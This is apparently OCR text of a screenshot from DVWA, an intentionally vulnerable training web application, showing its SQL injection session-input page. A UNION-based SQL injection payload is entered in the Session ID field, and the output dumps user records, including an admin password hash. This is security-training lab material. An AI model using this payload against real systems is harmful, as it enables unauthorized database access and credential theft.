 SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *D... ×
victim/vuln/vulnerabilities/sqli/session-input.php# 120%
Session ID: ' OR 1=1 UNION SELECT user,password FROM users#
Submit
Close
First name: Bob
Surname: Smith
ID: ' OR 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99